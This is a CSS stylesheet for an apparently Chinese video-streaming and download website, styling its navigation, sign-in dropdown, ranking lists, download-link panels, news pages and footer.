.ui-box .box_con .img-list li a i{ position:absolute; display:block; left:0; top:0;background:url(../images/flt.png); line-height:18px; padding:3px 10px; z-index:9; font-size:12px; color:#FFF;font-style:normal;}
.ui-box .box_con .img-list li a em{display:none;}
.ui-box .box_con .img-list li a:hover{color:#fff;border:1px #eee solid; background:#4c8fe8;}
.ui-box .box_con .img-list li a:hover em{display:block;position:absolute; left:0; top:0; background:url(../images/flt.png) no-repeat center center;width:153px;height:204px;z-index:8;}
.ui-box .box_con .img-list li a:hover h2{color:#fff; font-size:14px;}
.ui-box .box_con .img-list li a:hover p{color:#fff;}
.ui-box .box_con .img-list li a:hover i{background:#4c8fe8;}

/*频道页右侧*/
#channel-box .qire-l{width:220px;float:right;}
.ui-ranking{padding:0 15px;border:1px solid #eee; margin-bottom:20px;}
.ui-ranking h3{color:#4c8fe8;font-size:16px;height:36px;line-height:36px; text-align:center;border-bottom:2px solid #4c8fe8;}
.ranking-list{ padding:5px 0 15px;}
.ranking-list li{height:38px;line-height:38px;border-bottom:1px dotted #ddd;overflow:hidden;}
.ranking-list span{float:right;color:#999;font-size:11px}
.ranking-list i{color:#fff;margin-right:7px;font-style:normal; background:#4c8fe8; padding:2px 6px; font-size:12px; border-radius:2px;}
.ranking-list span.score{color:#e12160;font-size:12px}
.ranking-list i.stress{color:#fff;background:#ef3f22;}

.special-list li{height:68px;overflow:hidden;padding:13px 0;border-top:1px dotted #dfdfdf}
.special-list .play-img{float:left;margin:0 10px 0 0}
.special-list .play-img,.special-list .play-img img{width:120px;height:60px}
.special-list h5{font-size:14px;overflow:hidden;height:30px;line-height:30px;font-weight:700}
.special-list .go-topic{display:block;width:70px;height:23px;line-height:23px;text-indent:7px;overflow:hidden;color:#333;margin-top:10px;background:url(../images/a3.gif) 60px 8px no-repeat #eee;border-radius:2px}
.special-list .go-topic:hover{color:#e12160;text-decoration:none;background-color:#ddd}

/*播放地址*/
.video_list{ padding:0 10px 20px;margin-top:-10px;}
.video_list a{border:1px #ddd solid;width: 150px;text-align:center;display:block;float:left;line-height:35px;margin-left:16px;margin-top: 10px;font-size:18px;height:35px;color:red}
.video_list .cur{ background-color: #00a0e9; color:#ffffff; }

/*播放页面播放器*/
#bofang_box{ height:620px; }

/*下载页面*/
#xiazai_box{ width:500px;margin:50px auto;font-size:24px;text-align:center;}
#xiazai_box h1{ font-size:24px;color:#3577ce;}
#xiazai_box p{ font-size:18px;line-height:80px;}
#xiazai_box a{display:inline-block;width:200px;line-height:50px;color:#fff;font-size:24px;margin:0 10px;border-radius:5px;}
#xiazai_box .lande{background:#249ff1;}
#xiazai_box .huangde{background:#ff6c00}

/*下载地址*/
.down-title {line-height:40px;height:40px;text-align: center; margin-bottom:20px; border-bottom:1px #ddd solid;background-color:#fcfcfc}
.down-title h2 {float: left;padding-left:20px;}
.down-title span{float:right;padding-right:10px; font-size:12px;}
.down-title span i{ color:#ff6c00; font-style:normal;}
.down-title .zk{background-color:#178228;}
.down-title .ss{background-color:#333;}
.down_list{ padding:0 20px;}
.down_list ul {overflow:hidden; zoom:1;}
.down_list ul li {height:30px;*height:60px; padding:10px 0; border-bottom:1px dashed #ccc; overflow:hidden; vertical-align:middle;}
.down_list ul li:hover { background:#eee}
.down_url {float:left; display:inline; margin:8px 8px 0 0; margin:8px 8px 0 0\9; height:14px; width:14px;}
.down_list ul {}
.down_list li p {float:left; display:inline; overflow:hidden; line-height:30px; *width:660px;*height:60px;}
.down_part_name {font-size:14px;color: #090; padding-right:10px; float:left; display:inline;}
.thunder_url {border:solid 1px #e4e4e4; background-color:#f9f9f9; color:#aaa; width:560px; height:28px; line-height:28px; padding:0 6px; overflow:hidden; text-overflow:ellipsis;}
.down_list ul li span {float:right; display:inline; overflow:hidden;}
.down_list ul li span label {float:left; display:inline; margin-left:10px; height:30px; line-height:30px; padding:0 9px; color:#fff;cursor:pointer;}
.down_list ul li .filename{float:left; }
.down_list ul li .filesize {float:right; color:#999; padding-left:10px; font-weight:normal;}
.thunder_down {background-color:#249ff1;}
.qqdl {background-color:#ff6c00;}
.kk {background-color:#36c345;}
.downtools {padding:15px 0; overflow:hidden; zoom:1; height:30px; line-height:30px;position: relative;}
.downtools input {margin:1px 0 0;margin:1px 0 0\9; padding:0; float:left; display:inline;height:30px; width:14px;}
.downtools em {padding-left:7px; float:left; font-style:normal;}
.downtools a {display:inline-block; margin-left:20px;  height:30px; line-height:30px;text-align:center;}
.downtools .xuanfu{position: absolute; color:#ff0000; right:0; font-size:16px;}
/*首页新闻资讯*/
.box .box_news{ width:1150px;clear:both; padding:20px 0;}
.box .box_news li{border-bottom:1px dashed #ddd;width:467px; height:35px;line-height:35px;float:left;margin:0 30px 10px 0;background:url(../images/news.png) no-repeat left center; padding-left:18px;}
.box .box_news li a{ float:left; line-height:35px; font-size:14px;}
.box .box_news li span{ float:right; color:#999;}

/*新闻列表页*/
.wenzhang{ margin:0 auto 20px; clear:both; width:1000px;}

.vodlist_l{ float:left; width:650px; overflow:hidden; border:1px #ddd solid; padding:10px 20px 20px; min-height:500px;}
.vodlist_l ul{ text-align:left; width:100%; clear:both; overflow:hidden;}
.vodlist_l ul li{ border-bottom:1px #ddd dashed; line-height:45px; height:45px;background:url(../images/news.png) no-repeat left center; padding-left:18px;}
.vodlist_l ul li span{ float:right;}
.vodlist_l .pages{height:40px; line-height:40px;text-align:center; float:none; padding:20px 0;}
.vodlist_l .pages .pagebtn,.vodlist_l .pages .pagego,.vodlist_l .pages a,.vodlist_l .pages em,.vodlist_l .pages label,.vodlist_l .pages span{height:28px;line-height:28px;display:inline-block;text-align:center;margin-left:4px;padding:0 15px;color:#666;background-color:#eee;border: 1px solid #ddd;}
.vodlist_l .pages span.disabled {filter:alpha(opacity=30);opacity:0.3;}
.vodlist_l .pages .pagego{width:30px;padding:0 5px;height:22px;line-height:22px;font-weight:700;color:#333;border:1px solid #ccc;background:#fff;margin-right:3px;background:url(../images/input.gif) 0 0 repeat-x}
.vodlist_l .pages .pagebtn{cursor:pointer;width:60px;height:22px;line-height:22px;padding:0 5px;font-weight:700;color:#333;border:1px solid #ccc;background-color:#eee}
.vodlist_l .pages label{background:0 0}
.vodlist_l .pages a:hover{color:#fff;background-color:#4c8fe8}
.vodlist_l .pages span.current{color:#fff;background-color:#4c8fe8;}
.vodlist_l .pages .prev{padding:0 15px}
.vodlist_l .pages .next{padding:0 15px;}
/*新闻右侧文章*/
.vodlist_r{ width:300px;float:right; text-align:left;}
.vodlist_r .ui-ranking{padding:0 15px;border:1px solid #ddd; margin-bottom:20px;}
.vodlist_r .ui-ranking h3{color:#4c8fe8;font-size:16px;height:36px;line-height:36px; text-align:center;border-bottom:2px solid #4c8fe8;}
.vodlist_r .ranking-list{ padding:5px 0 15px;}
.vodlist_r .ranking-list li{height:38px;line-height:38px;border-bottom:1px dotted #ddd}
.vodlist_r .ranking-list span{float:right;color:#999;font-size:11px}
.vodlist_r .ranking-list i{color:#fff;margin-right:7px;font-style:normal; background:#4c8fe8; padding:2px 6px; font-size:12px; border-radius:2px;}
.vodlist_r .ranking-list span.score{color:#e12160;font-size:12px}
.vodlist_r .ranking-list i.stress{color:#fff;background:#ef3f22;}

/*新闻内容页*/  /*文章联系我们*/
.wenzhang .news{float:left; width:960px; overflow:hidden; border:1px #ddd solid; padding:20px 20px 20px; min-height:300px;}
.wenzhang .news h1{ overflow:hidden; font-size:16px; color:#4c8fe8; height:20px; line-height:20px; text-align:center;}
.wenzhang .news .source{font-size:12px; height:40px; line-height:40px;border-bottom: #ddd 1px dashed;text-align:center; clear:both}
.wenzhang .news .content{padding:10px 0px; text-align:left; font-size:14px; line-height:28px;overflow:hidden;max-width:650px;}
.wenzhang .news .content p{ padding-bottom:20px;}
.wenzhang .news .content .detailPic{ text-align:center; margin:0 auto;}
.wenzhang .news .content .picIntro{ text-align:center; margin:0 auto; line-height:35px; padding-bottom:20px;}
.wenzhang .news .content img{ max-width:650px;}
.wenzhang .news .writer{ text-align:right; clear:both;color:#4c8fe8; height:35px; line-height:35px;}


.header{width:1000px; height:120px;margin:0 auto; clear:both;}
fieldset, img {border: 0;}
:focus {outline: 0;}
address, caption, cite, code, dfn,em, th, var, optgroup {font-style: normal;font-weight: normal;}
abbr, acronym {border: 0;font-variant: normal;}
button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit}
code,kbd,samp,tt{font-size:100%}
table{border-collapse:collapse;border-spacing:0}
caption,th{text-align:left}
sub,sup{font-size:100%;vertical-align:baseline}
blockquote,q{quotes:none}
blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}
#ul{;background:#f0f0f0}
.table{width:100%;height:513;background:#000;font-size:14px}
.top{width:100%;height:25px;line-height:26px;background:url(../images/play_bg.png) 0 -1px;font-weight:700;display:none}
.top span{float:right;padding-right:5px;color:#999}
.hd{width:100%;height:26px;line-height:24px;border:1px solid #222;background:#111}
.list{width:200px;height:478px;overflow-x:hidden;scrollbar-face-color:#333;scrollbar-shadow-color:#000;scrollbar-highlight-color:#202020;scrollbar-3dlight-color:#202020;scrollbar-darkshadow-color:#202020;scrollbar-track-color:#111;scrollbar-arrow-color:#666;margin-top:-1px;border:1px solid #222;background:#111}
.expand,.expand_on{cursor:pointer;color:#fff;height:40px;line-height:38px;overflow:hidden;text-indent:23px;border-bottom:1px solid #202020;background:url(expand.gif) 8px 13px no-repeat #000}
.expand_on{color:#e12160;font-weight:700;background-position:8px -20px}
.expand_sub{width:100%;clear:both;overflow:hidden;border-bottom:1px solid #202020;background:#111}
.list ul{width:100%;clear:both;overflow:hidden;zoom:1}
.list li{width:49.5%;height:26px;line-height:24px;float:left;text-align:center;margin:-1px;border:1px solid #202020;background:#111}
.list li a{display:block;width:100%;height:100%;overflow:hidden}
.list li a:hover{color:#fff;text-decoration:none;background:#000}
.list li .list_on{text-decoration:none;background:#e12160;color:#fff}
#tudouswf{margin-left:-200px}
#playppvod{width:260px;height:26px;line-height:26px;overflow:hidden;margin:0 auto;text-align:center;color:#fff}
.prev-next{text-align:right}
.prev-next a{width:80px;display:inline-block;height:26px;padding:0 0 0 2px;overflow:hidden;text-align:center;border-left:1px solid #202020}
.prev-next a:hover{color:#fff;text-decoration:none;background:#000}
.open-close{width:200px;font-weight:700;text-align:left;text-indent:23px;border-right:1px solid #202020}
.open-close a:hover{color:#fff;text-decoration:none}
fieldset,img{border:0}
:focus{outline:0}
address,caption,cite,code,dfn,em,optgroup,th,var{font-style:normal;}
abbr,acronym{border:0;font-variant:normal}
button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit}
code,kbd,samp,tt{font-size:100%}
table{border-collapse:collapse;border-spacing:0}
caption,th{text-align:left}
sub,sup{font-size:100%;vertical-align:baseline}
blockquote,q{quotes:none}
blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}
.fn-clear:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}
body .fn-hide{display:none}
.fn-left,.fn-right{display:inline}
.fn-left{float:left}
.fn-right{float:right}
.hide-self,.hide-txt a,.new-tip,.ui-icon,span.new{font-size:0;line-height:0;overflow:hidden;display:block;text-indent:-9999px;-webkit-text-size-adjust:none;background-repeat:no-repeat}
.ui-icon{background-image:url(../images/ui-icon.gif)}
.new-tip{width:33px;height:14px;position:absolute;left:0;right:0;z-index:3;background:url(../images/new-tip.gif) 0 0 no-repeat}
span.new{width:22px;height:12px;position:absolute;background:url(../images/new.gif) 0 0 no-repeat}
.ui-iframe{width:100%;height:100%;z-index:-3;position:absolute;background:0 0;background-color:transparent}
.layout{width:1000px;margin:0 auto;margin-left:auto;margin-right:auto;}
#navbar{width:1000px;height:50px;overflow:hidden;background-color:#4c8fe8;clear:both;margin-left:auto;margin-right:auto;}
#nav,#sign{float:left}
.ui-nav .nav-item{height:50px;float:left;overflow:hidden;}
.ui-nav .nav-link{display:block;height:50px;line-height:50px;overflow:hidden;padding:0 58px 0;font-size:16px;text-align:center;color:#fff;z-index:9;float:left;position:relative}
.ui-nav .current .nav-link,.ui-nav .drop-title-hover,.ui-nav .nav-link:hover{color:#fff;text-decoration:none;background-color:#3577ce}



.drop-box{width:600px;overflow:hidden;position:absolute;top:39px;z-index:8;clear:both;padding:5px;margin-left:-1px;border:1px solid #de1a5a;background-color:#fff;display:none}
#nav-tv .drop-box{width:480px}
#nav-movie .drop-box{margin-left:-106px}
#nav-cartoon .drop-box{margin-left:-197px}
#nav-fun .drop-box{width:840px;margin-left:-288px}
#nav-wei .drop-box{width:480px;margin-left:-183px}
.ui-catalog li{width:60px;height:26px;line-height:26px;overflow:hidden;float:left}
.ui-catalog li a{display:block;width:100%;height:100%;font-size:14px;overflow:hidden;text-align:center}
.ui-catalog li a:hover{color:#fff;text-decoration:none;background-color:#18c2c8}
#sign{float:right}
#sign .nav-link{padding:0 18px 0 17px}
#sign .nav-link .ui-icon{margin-right:0}
#sign .drop-box{padding:0}
#nav-signin{width:290px;padding:0;margin-left:-239px}
#sign .ui-signin{width:250px;padding:5px 20px 20px 20px}
.ui-signin .ui-form-item{width:250px;margin:15px 0 0 0}
.ui-signin .ui-form-placeholder .ui-label{left:48px}
.ui-signin .ui-input{width:200px;padding-left:48px;text-indent:0;background-repeat:no-repeat;background-image:url(../images/signin-icon.gif)}
.ui-signin #username{background-position:0 0}
.ui-signin #username.ui-input-focus{background-position:0 -34px}
.ui-signin #password{background-position:0 -68px}
.ui-signin #password.ui-input-focus{background-position:0 -102px}
.ui-signin .forgot-psw{width:15px;height:15px;position:absolute;margin:0;top:9px;right:9px;z-index:11;background:url(../images/signin-icon.gif) 0 -136px no-repeat}
.ui-signin .ui-button{float:right}
.signin-assist{width:270px;height:30px;line-height:30px;overflow:hidden;padding:10px;text-align:center;border-top:1px solid #e5e5e5;background-color:#f6f8f8}
.signin-assist .qq-login{width:130px;height:30px;margin:0;float:left;background:url(../images/qq_login.gif) 0 0 no-repeat}
.signin-assist p{width:110px;text-align:left;float:right;font-size:14px}
#sign .nav-avatar{padding:0 12px 0 11px}
#sign .nav-avatar span{display:none}
#sign .nav-avatar img{display:block;width:32px;height:32px;margin:4px 0 0 0}
#nav-signed{width:130px;padding:0;margin-left:-75px}
.ui-signed li{width:130px;height:35px;overflow:hidden}
.ui-signed li a{display:block;height:35px;line-height:35px;font-size:14px;padding:0 0 0 15px}
.ui-signed li a:hover{text-decoration:none;background-color:#eee}
.ui-signed .ui-icon{width:20px;height:20px;float:left;margin:8px 7px 0 0}
.ui-signed .user-qire{background-position:0 -80px}
.ui-signed .user-edit{background-position:-140px -80px}
.ui-signed .user-fav{background-position:-20px -80px}
.ui-signed .user-rss{background-position:-40px -80px}
.ui-signed .user-cmt{background-position:-60px -80px}
.ui-signed .user-log{background-position:-80px -80px}
.ui-signed .user-gb{background-position:-100px -80px}
.ui-signed .user-logout{background-position:-120px -80px}
.ui-signed a:hover .user-qire{background-position:0 -100px}
.ui-signed a:hover .user-edit{background-position:-140px -100px}
.ui-signed a:hover .user-fav{background-position:-20px -100px}
.ui-signed a:hover .user-rss{background-position:-40px -100px}
.ui-signed a:hover .user-cmt{background-position:-60px -100px}
.ui-signed a:hover .user-log{background-position:-80px -100px}
.ui-signed a:hover .user-gb{background-position:-100px -100px}
.ui-signed a:hover .user-logout{background-position:-120px -100px}
#nav-looked .nav-link{padding:0 15px 0 14px;width:78px}
#nav-looked .nav-link .ui-icon{margin-right:5px}
#nav-looked .drop-box{width:308px;margin-left:-201px}
.looked-list{width:308px;overflow:hidden;position:relative}
.looked-list p{height:30px;line-height:30px;padding:0 10px;overflow:hidden;color:#999;position:relative;margin-bottom:-1px;border-bottom:1px solid #eee;background-color:#f9f9f9}
.looked-list p .close-his{float:right}
.looked-list ul{width:307px;max-height:165px;overflow:auto;overflow-x:hidden;clear:both}
.looked-list li{height:32px;line-height:32px;overflow:hidden;display:block;padding-right:3px;border-top:1px dotted #dfdfdf}
.looked-list li:hover{background-color:#fcfcfc}
.looked-list li.no-his p{text-align:center;height:32px;border:0;background-color:#fff}
.looked-list li h5{width:198px;height:32px;overflow:hidden;float:left;padding:0 10px}
.looked-list li h5 em{margin:0 5px;color:#666}
.looked-list li label{width:55px;height:32px;overflow:hidden;float:left;display:block}
.looked-list li .delck{width:13px;height:13px;display:block;overflow:hidden;line-height:0;font-size:0;margin-top:9px;float:right;background:url(../images/cross_gray.gif) 3px 3px no-repeat}
.looked-list li .delck:hover{background-image:url(../images/cross_red.gif);background-color:#ddd}
.looked-list .his-todo{width:320px;height:32px;line-height:32px;overflow:hidden;padding:0 10px;clear:both;text-align:center;border-top:1px solid #eee;background-color:#f9f9f9}
.looked-list .his-todo a{color:#e12160;margin:0 2px}
.looked-list .his-todo em{color:#ccc;margin:0 5px 0 7px}
#subnav{height:36px;line-height:36px;overflow:hidden;font-size:14px;border-bottom:1px solid #e5e5e5;background-color:#fcfcfc}
#subnav em{font-family:simsun;margin:0 6px;color:#999;font-size:12px}
#subnav strong{color:#390}
#subnav strong.movie{color:#06c}
#logo{padding:20px 60px 0 0;float:left;width:240px;height:75px}
#searchbar{width:470px;margin-top:30px;float:left}
.ui-search{width:466px;height:40px;overflow:hidden}
.search-input{width:364px;float:left;height:35px;line-height:35px;font-size:14px;overflow:hidden;color:#c3c3c3;text-indent:9px;border:1px #DFDFDF solid;background-color:#fff}
.search-button{width:100px;float:right;height:37px;line-height:37px;color:#FFF;font-size:14px;overflow:hidden;cursor:pointer;border:0;background:#2f84d7}
.acInput{width:364px}
.acResults{width:462px;padding:3px;margin:1px 0 0 -2px;border:1px solid #18c2c8;background-color:#fff;overflow:hidden;z-index:9}
.acResults ul li{height:30px;line-height:30px;cursor:pointer;display:block;font-size:12px;overflow:hidden;padding:0 8px;border-bottom:1px dotted #dfdfdf}
.acResults ul li strong{color:#e12160;font-weight:700}
.acResults ul li a{display:block;padding:0 8px}
.acResults ul li a:hover{color:#333;background-color:#333;text-decoration:none}
.acLoading{background:url(indicator.gif) right center no-repeat}
.acSelect{background-color:#eee}
.acover{background:#F2F2F2}
.hotkeys{width:480px;height:30px;line-height:30px;overflow:hidden}
.hotkeys{font-size:12px}
.hotkeys a{margin-right:5px;font-size:12px}
#qire-plus{width:210px;height:55px;padding-top:30px;float:right}
#qire-plus li{width:70px;height:55px;float:left;text-align:center}
#qire-plus li a{width:100%;display:block;color:#666;line-height:14px;background:url(../images/ui-icony.png) no-repeat right top}
#qire-plus li a:hover{color:#1989da}
#qire-plus .ui-icon{width:32px;height:32px;margin:0 auto 2px}
#qire-plus .top-icon{background-position:0 -120px}
#qire-plus .new-icon{background-position:-32px -120px}
#qire-plus .help-icon{background-position:-64px -120px}
#qire-plus .gb-icon{background-position:-96px -120px}
#qire-plus .fav-icon{background-position:-128px -120px}
.qire-notice{color:#e12160;line-height:24px;padding:10px 10px 10px 40px;border:1px solid #e6d8b9;position:relative;background:url(../images/bulb.gif) 7px center no-repeat #feffe6;border-radius:2px;zoom:1}
.qire-notice a{color:#080;text-decoration:underline}
.qire-notice a:hover{color:#e12160;text-decoration:none}
.ui-sponsor{margin:3px 0 -7px 0}
.ui-sponsor img{display:block}
#sohu-sponsor{text-align:center}
.ui-sponsor250{width:250px;overflow:hidden;margin:3px}


.sub-list{width:741px;padding:8px 0;overflow:hidden}
.sub-list li{width:143px;overflow:hidden;float:left;height:24px;line-height:24px;text-indent:32px;margin-right:5px;background:url(../images/v4.gif) 14px 6px no-repeat}

/*最新更新100*/
.ui-qire{border-top:2px solid #ddd;background-color:#fcfcfc; width:1000px; margin:0 auto;}

.qire-bar{width:243px;float:left;border-right:1px solid #eee;background-color:#fcfcfc}
.qire-bar .ui-title{height:55px;position:relative;border-bottom:1px solid #eee}
.qire-bar .ui-title .ui-icon{width:32px;height:38px;position:absolute;left:-32px;top:-3px;background-image:url(../images/qire-index.gif)}
.qire-bar .ui-title .view-all{position:absolute;top:18px;right:10px;z-index:3;color:#e12160}
.qire-bar .ui-title h2{height:30px;padding:12px 0 0 15px}
.qire-bar .ui-title h2 a{height:30px;width:190px;background-image:url(../images/qire-index.gif)}
#qire-tv{border-top-color:#390}
#qire-tv .qire-bar .ui-title .title-icon{background-position:0 0}
#qire-tv .qire-bar .ui-title h2 a{width:160px;background-position:-32px 0}
#qire-movie{border-top-color:#1f87cb}
#qire-movie .qire-bar .ui-title .title-icon{background-position:0 -40px}
#qire-movie .qire-bar .ui-title h2 a{width:115px;background-position:-32px -40px}
#qire-cartoon{border-top-color:#ab7800}
#qire-cartoon .qire-bar .ui-title .title-icon{background-position:0 -80px}
#qire-cartoon .qire-bar .ui-title h2 a{background-position:-32px -80px}
#qire-fun{border-top-color:#8400c1}
#qire-fun .qire-bar .ui-title .title-icon{background-position:0 -120px}
#qire-fun .qire-bar .ui-title h2 a{width:180px;background-position:-32px -120px}
#qire-wei{border-top-color:#f53254}
#qire-wei .qire-bar .ui-title .title-icon{background-position:0 -160px}
#qire-wei .qire-bar .ui-title h2 a{width:175px;background-position:-32px -160px}
.ui-sort{width:228px;overflow:hidden;padding:3px 0 5px 15px;font-size:14px;border-bottom:1px solid #eee}
.sort-item{width:213px;padding:6px 0 4px 0;overflow:hidden}
.sort-type{height:78px;border-bottom:1px dotted #ddd}
.sort-list{width:220px}
.sort-list li{width:55px;float:left;height:26px;line-height:26px;font-size:14px;overflow:hidden}
#qire-tv .sort-type{height:52px}
#qire-tv .sort-type a{color:#e12160}
#qire-tv .sort-star{height:78px}
#qire-movie .sort-type{height:104px}
#qire-fun .sort-lista{padding-bottom:1px}
#qire-fun .sort-lista li{width:110px;height:28px;line-height:28px}


.qire-box{width:754px;float:right;margin-left:-1px;border-left:1px solid #eee;background-color:#fff;overflow:hidden}
.focus-list{width:756px;height:216px;overflow:hidden}
.focus-list li{width:361px;height:199px;padding:16px 0 0 16px}
.focus-list .play-img,.focus-list .play-img img{width:130px;height:175px}
.focus-list .play-img{float:left;margin:0 10px 0 0}
.focus-list .play-txt{width:193px;height:180px;overflow:hidden;float:right;padding-right:20px}
.focus-list li h5{font-weight:700}
.focus-list li h5,.focus-list li p{width:100%;color:#666;line-height:20px;height:20px}
.focus-list li p.nums{color:#e12160;font-weight:700}
.focus-list li p.desc{height:60px;line-height:20px;padding:5px 0;margin-bottom:5px;border-bottom:1px dotted #ddd}
.focus-list .item{width:100%;overflow:hidden;line-height:20px}
.focus-list .item dt{float:left;width:36px;overflow:hidden}
.focus-list .item dd{float:right;width:157px;overflow:hidden}
.focus-list .item dd a{margin:0 7px 0 0}
.qire-random{width:754px;height:236px;overflow:hidden}
#qire-wei .qire-random{height:235px}
.qire-assist{width:714px;overflow:hidden;padding:20px}
.assist-tab-nav{width:80px;float:left;padding-bottom:3px;position:relative}
.assist-tab-nav li{width:78px;height:28px;line-height:28px;overflow:hidden;text-align:center;color:#333;cursor:default;margin-bottom:-1px;border:1px solid #ddd;background-color:#f5f5f5}
@-moz-document url-prefix(){.assist-tab-nav li{line-height:26px}
}
.assist-tab-nav li.current{color:#e12160;font-weight:700;position:relative;border-right-color:#fff;background-color:#fff;box-shadow:0 2px 0 rgba(0,0,0,.04)}
.assist-tab-box{width:633px;height:93px;line-height:20px;float:right;overflow:hidden;margin-left:-1px;border:1px solid #eee}
.synch-list{width:636px;height:93px;overflow:hidden}
.synch-list li{width:140px;height:93px;overflow:hidden;float:left;color:#999;padding:0 8px 0 10px;border-right:1px solid #eee}
.synch-list p{height:20px;line-height:20px;overflow:hidden}
.synch-list p a{margin-right:2px}
.synch-list h5{height:16px;line-height:16px;overflow:hidden;font-size:14px;padding:8px 0 5px 0}
.synch-list h5 img{display:block;width:16px;height:16px;float:left;margin-right:6px}
.assist-list{width:636px;height:93px;overflow:hidden}
.assist-list li{width:127px;height:41px;line-height:18px;overflow:hidden;float:left;padding:5px 8px 0 23px;border-bottom:1px solid #eee;border-right:1px solid #eee;background:url(../images/assist-icon.gif) 8px 8px no-repeat}
#qire-movie .assist-list li{background-position:8px -32px}
.qire-forecast{width:714px;overflow:hidden;padding:20px}
.forecast-tab-nav{width:714px;overflow:hidden;position:relative}
.forecast-tab-nav li{width:80px;height:26px;line-height:26px;overflow:hidden;text-align:center;color:#333;cursor:default;float:left;font-size:14px;margin-right:-1px;border:1px solid #ddd;background-color:#f5f5f5}
.forecast-tab-nav li.title{width:130px;padding:0 0 0 15px;text-align:left;font-size:12px;font-weight:700;color:#e12160}
.forecast-tab-nav li.current{color:#18c2c8;font-weight:700;position:relative;border-bottom-color:#fff;background-color:#fff;box-shadow:2px 0 0 rgba(0,0,0,.04)}
.forecast-tab-box{width:712px;height:66px;float:right;overflow:hidden;margin-top:-1px;border:1px solid #eee}
.forecast-list{width:712px;height:60px;margin:3px 0;overflow:hidden}
.forecast-list li{width:178px;height:20px;line-height:20px;overflow:hidden;float:left;text-indent:25px;background:url(../images/assist-icon.gif) 8px -76px no-repeat}
#qire-fun .forecast-list{width:716px;margin:1px 0 0 0;height:65px}
#qire-fun .forecast-list li{height:32px;line-height:32px;text-indent:27px;border-bottom:1px solid #eee;border-right:1px solid #eee;background-position:10px -111px}

/*频道搜索条件*/
.directory-item{width:100%;background-color:#f4f4f4; border-bottom:2px #eee solid;}
.directory-list{width:1000px;overflow:hidden; margin:0 auto;}
.directory-list li{float:left;overflow:hidden}
.directory-list dl{margin:15px 0;overflow:hidden;border-left:1px solid #e1e1e1; position:relative;}
.directory-list dl.movie{width:192px}
.directory-list dl.cartoon{width:144px}
.directory-list dl.fun{width:184px}
.directory-list dl.wei{width:110px}
.directory-list dt{height:26px;line-height:26px;font-size:12px; margin-bottom:10px; position:relative; left:0px; top:0; width:50px; padding-left:5px; text-align:center; color:#FFF;background:#aaa;}
.directory-list dt i{width:15px;height:26px;position:absolute; right:-15px; top:0;background:url(../images/dti.png);}
	
.directory-list dd{line-height:22px;margin-left:20px;float:left}
.directory-list dd a{white-space:nowrap;float:left}
.directory-list dd.zhuy{margin-right:0;}
.directory-list dd.zhuy a{padding-right: 12px;}

#directory-focus{overflow:hidden;border-color:#18c2c8;border-width:1px}
#directory-focus .directory-item{border:0;margin:0;border-bottom:1px solid #eee}
.directory-search{width:980px;height:34px;overflow:hidden;padding:9px}
.directory-search .ui-search{float:left}
.directory-search .hotkeys{width:495px;padding-top:2px;overflow:hidden;float:right}
#tv-directory .directory-list dl{width:370px}
#cartoon-directory .directory-list dl dd,#fun-directory .directory-list dl dd,#movie-directory .directory-list dl dd,#tv-directory .directory-list dl dd{font-size:14px;line-height:24px}
#tv-directory .directory-list dl.leixing{width:308px}
#tv-directory .directory-list dl.area{width:319px}
#tv-directory .directory-list dl.year{width:135px}
#tv-directory .directory-list dl.star{width:332px}
#movie-directory .directory-list dl{width:220px}
#movie-directory .directory-list dl.area{width:205px}
#movie-directory .directory-list dl.year{width:138px}
#movie-directory .directory-list dl.star{width:310px}
#fun-directory .directory-list dl{width:310px}
#fun-directory .directory-list dl.area{width:160px}
#fun-directory .directory-list dl.year{width:135px}
#fun-directory .directory-list dl.program{width:280px}
#cartoon-directory .directory-list dl{width:200px}
#cartoon-directory .directory-list dl.area{width:160px}
#cartoon-directory .directory-list dl.year{width:175px}
#cartoon-directory .directory-list dl.program{width:350px}
#star-collection{border-top:1px solid #ddd}
#star-collection h3{height:35px;line-height:33px;overflow:hidden;font-weight:700;font-size:14px;padding:0 10px;color:#333;border-bottom:1px solid #eee;background-color:#f5f5f5}
#star-collection h3 span{float:right}
#star-collection .txt-list{margin:0 10px;height:65px}
#star-collection .txt-list li{width:122px;margin:0}
/*友情链接*/
#link {width:998px; margin:0 auto 15px;clear:both; border-top:2px #4c8fe8 solid;border-right:1px #e6e4e4 solid;border-left:1px #e6e4e4 solid;border-bottom:1px #e6e4e4 solid;}
#link #title{ width:960px; font-size:16px; color:#4c8fe8; text-align:left;border-bottom:1px #e6e4e4 solid; height:40px; line-height:42px;margin:0 auto; padding-left:5px;}
#link ul{width:960px;margin:0 auto; padding:8px 0;}
#link ul li {float:left;} 
#link ul li a:link,#link ul li a:visited { display:block;font-size:12px;height:35px; line-height:35px;text-align:left; padding-right:20px; float:left;} 


.ul-link{margin:5px 0;overflow:hidden}
.ul-link li{width:71px;height:22px;overflow:hidden;float:left}
.ul-link li a{color:#999}
.ul-link li a:hover{color:#333}
.footer{width:1000px;border-top:2px solid #4c8fe8;margin-top:10px;background:#f9f9f9;line-height:24px;text-align:center;padding-bottom:12px;margin-left:auto;margin-right:auto;}
.foot-nav{color:#333;height:24px;overflow:hidden;padding:15px 0 10px 0}
.foot-nav a{margin:0 10px}
.footer .copyright{font-size:12px}
.footer .copyright a{font-size:12px}
.foot-weibo{margin:0 auto;width:165px;margin-top:10px;padding-left:8px}

/*当前位置*/
.bread-crumb-nav{height:40px;line-height:40px;margin:10px auto;border:1px solid #ddd; clear:both; width:998px;}
.bread-crumbs li{float:left;font-size:14px;padding:0 12px 0 20px;background:url(../images/bread-crumbs.gif) left center no-repeat;}
.bread-crumbs li.back{ float:right;background:none;}
.bread-crumbs li.home{ background:none;}
.bread-crumbs li a{}
.bread-share{height:24px;line-height:18px;overflow:hidden;padding:0 3px}
.bread-crumb-nav-play{margin:0;border:0 none}
.bread-crumb-nav-play li.home{padding-left:0}
.bread-crumb-nav-play li.home a{margin-left:0}

/*频道搜索页*/
.filter-focus{width:960px;padding:0 20px;overflow:hidden; border:1px #ddd solid;border-top:2px #4c8fe8 solid; margin:20px auto 30px;}
.filter-focus .ui-title{height:60px;line-height:60px;border-bottom:1px dotted #4c8fe8; text-align:center;}
.filter-focus .ui-title h3{color:#4c8fe8;font-size:16px}
.filter-focus .ui-title span{float:right}
